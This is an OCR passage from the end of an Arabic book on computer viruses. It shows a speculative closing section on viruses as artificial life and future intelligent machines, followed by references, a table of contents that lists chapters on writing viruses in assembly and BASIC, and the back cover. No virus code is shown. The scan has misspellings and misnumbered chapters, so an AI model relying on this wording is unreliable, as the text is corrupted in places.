ولكن إذا نظرنا إلى الموضوع من ناحية فلسفية بحثة تستقطع بأن الكمبيوتر يفكر كآلية ولا يمكن أن يفكر كما يفكر الإنسان. ويمكن أن يكون الأمر أكثروضوحاً إذا طرحنا على أنفسنا بعض الأسئلة

هل الذكاء يعني القدرة على التفكير؟

هل التفكير يمكن به غير وجود وعي؟

هل هناك وعي بدون حياة؟

وهل توجد حياة بدون موت؟

وإذا أمعنا النظر قليلاً بإستنتاج مزداه أن خلق ذكاء صناعي يجب أن يعني في نفس الوقت خلق حياة صناعية ARTIFICIAL LIFE وهذه النقطة بالذات هي التي يمكن أن يجعل برامج الفيروس الطريق الذي يقدم الحل لمشكلة الذكاء الصناعي.

فلو إنتا سلمنا بأن وجود حياة ضرورة لوجود الذكاء، إذاً برامج الفيروس هي الخطوة الأولى في هذا الاتجاه والفرق الجوهري الوحيد أن برامج الفيروس لا يمكن أن يكون بها حياة عضوية

ولكن يجب أن تتفق على أن عملية التطوير التي تحتاجها برامج الفيروس

(التي يمكن أن تعتبر أن بها نوع من الحياة) من المستحيلات (على الأقل في وقتنا الحاضر) بعلوم وتكنولوجيا اليوم .

وحتى لو نظرنا إلى الفيروسات الحقيقة (العضوية) من وجهة نظر علم الكائنات الحية (BIOLOGY) لوجدنا إنه حتى لو سألنا نفس السؤال هل الفيروس العضوي به حياة ؟ لما حصلنا على إجابة قاطعة .

فالفيروسات بطبيعة تكوينها الخاص لا تمتلك القدرة على القيام بعمليات التثليل الغذائي METABOLISM بإعتماداً على نفسها فقط ولكنها تمتلك في نواتها (الحمض النووي NUCLEIC ACID) المعلومات الوراثية الازمة للقيام ب مثل هذه العمليات وعندما يغزو الفيروس العضوي خلية فإنها تستغل قدرات هذه الخلية على التثليل الغذائي لصالحها .

فالفيروسات هي طفيليات خلوية (تتغذى على الخلايا) ولا تظهر أي علامة للحياة خارج الخلية المائدة .

أى إننا نستطيع القول بشئ من المحن أن الفيروس العضوي حي داخل الخلية التي يغزوها ميت خارجها (بـه نوع من الحياة بدون القدرة على التثليل الغذائي) .

ماذا بعد

وهكذا نرى إنه حتى الفيروس الحقيق لا نستطيع أن نقطع بوجود حياة فيه وسنترك للمستقبل أن يكشف لنا هل سيمكن أن يتمتع فيروس الكمبيوتر بعد تطويره ببعض الصفات التي تعطيه مظهراً من مظاهر الحياة وهل سيفتح هذا الباب واسعاً أمام ظهور أجيال ذكية من أجهزة الكمبيوتر .

وهل سيؤدي الذكاء ، إلى زيادة قدرات هذه الأجهزة للحصول على المعلومات بكل الطرق المتاحة لها فيما يمكن أن نطلق عليه التمتع بالمعرفة .

هل ستستطيع هذه الأجهزة أن تتعلم من أخطائها ؟ أى تتعلم كيف تتعلم ؟

هل ستستطيع أجهزة الكمبيوتر أن تزيد من قدرتها على التعامل الاجتماعي
من خلال محاكاة سلوك الإنسان ؟

هل ستكتشف هذه الأجهزة في يوم من الأيام أنها تعتمد في وجودها على
الإنسان وتحاول أن تكسر هذا القيد وتتحرر ؟

المستقبل فقط هو الذي يستطيع الإجابة على هذه الأسئلة إذا قدر أن يكون لها
إجابة على الاطلاق .

* * * *

* * *

*

REFERENCE

- * Computer Virus, U . S . A , 1989
- * Ross M. Greenberg, "Know the Vital Enemy, " Byte, June, 1989 - P . P . 275 - 280
- * Bob Baker " Second Strike Another Virus with Egypt ", Business Computer user Middle East , Winter 1989 , P . P . 20 - 27 .
- * Ask Byte " , Byte , December 1989 , P . P . 42 - 44 .
- * " L'AFFAIRE DES VIRUS " , Science & Vie Micro, No. 66, November 1989 , P . P . 137 - 147
- * Thomas L. Floyd , Digital Fundamentals , U . S . A . 1986 .

فهرس الكتاب

٧

مقدمة

الفصل الأول : عالم الكمبيوتر

- ١ - ما هو الكمبيوتر؟
- ٢ - مميزاته
- ٣ - أنواعه
- ٤ - مكوناته
- ٥ - البرمجيات
- ٦ - نظام التشغيل

الفصل الثاني : ما هو الفيروس؟

- ١ - تعريف الفيروس
- ٢ - الفيروس البيولوجي
- ٣ - أوجه التشابه
- ٤ - تاريخ الفيروسات

الفصل الثالث : كيف تحدث العدوى؟

- ١ - مما يتكون برنامج الفيروس
- ٢ - كيف تحدث العدوى
- ٣ - مرادل العدوى

الفصل الرابع : أنواع الفيروس و كيف تعمل؟

- ١ - فيروسات الكتابة الفوقية
- ٢ - فيروسات الكتابة غير الفوقية
- ٣ - الفيروسات المنادية
- ٤ - الفيروسات المقيمة في الذاكرة

٧٤	٥ - فيروسات آخريں
٧٥	٦ - الفيرو�ات الاستعراضية
الفصل السادس : كيف تكتب برامج الفيروس ؟	
٨١	١ - الفيروس و نظم التشغيل
٨٢	٢ - لغات برمجة الفيروس
٨٤	٣ - كتابة برنامج الفيروس بملف المزم
١٠١	٤ - كتابة برنامج الفيروس بالبيزك
الفصل السادس : كيف تتعرف على وجوه المخواوف ؟	
و ما هي أشهر الفيروسات ؟	
١١١	١ - كيف تتعرف على وجود المخواوف
١١٣	٢ - أشهر الفيروسات
١٢٠	٣ - قائمة الفيروسات
الفصل السابع : ما هو خطير الفيروس ؟	
١٢٣	١ - إصابة نظام التشغيل بالخلل
١٢٩	٢ - محاكاة رسائل الخطأ
١٣٢	٣ - التدخل في البيانات
١٣٢	٤ - التأثير على المكونات الصلبة
الفصل الثامن : كيفية الدخاله من هجوم الفيروس	
١٣٥	١ - الدخاله من خلال البرمجيات
١٤٥	٢ - الدخاله من خلال المكونات الصلبة
١٥٤	٣ - الدخاله من خلال البرمجيات و المكونات
١٥٩	

الصلبة معاً

١٦٣	الفصل الحادي عشر : كييفية حصر الإضرار الناجمة عن الفيروس؟
١٦٧	١ - الإجراءات الوقائية
١٧٠	٢ - إجراءات وقف انتشار العدوى
١٧٥	الفصل العاشر : هل للفيروسات جوانب إيجابية
١٧٩	١ - شكل البرمجيات في المستقبل
١٨٠	٢ - فيروسات الضغط
١٨١	٣ - الحماية من النسخ
١٨١	٤ - الفيروسات المتطورة
١٨١	٥ - الفيروسات والذكاء
١٨٢	٦ - ماذا بعد


هذا الكتاب هو محاولة للإجابة على التساؤلات التالية

- * ما هو الفيروس ؟
- * ما الفرق بين الفيروس الحقيقي وفيروس الحاسب ؟
- * كيف تحدث العدوى ؟
- * كيف يعمل الفيروس ؟
- * كيف تكتب برامج الفيروس ؟
- * ما هي خطورة الفيروسات ؟
- * ما هي أشهر الفيروسات ؟
- * كيف تتعرف على وجود الفيروس على الحاسب ؟
- * كيفية الوقاية من الفيروسات ؟
- * كيفية علاج الأضرار الناتجة عن الفيروس ؟
- * هل يمكن القضاء نهائياً على الفيروس ؟
- * هل يوجد للفيروس نواحي إيجابية ؟
- * ما الذي يحمله المستقبل ؟
- * ما هي خطورة الفيروس ؟

دار الكتب العلمية للنشر والتوزيع
٥٠ شارع الشيخ ريحان - عابدين - القاهرة

ISBN 977-5035-00-7

٣٥٥٤٢٢٩



To: www.al-mostafa.com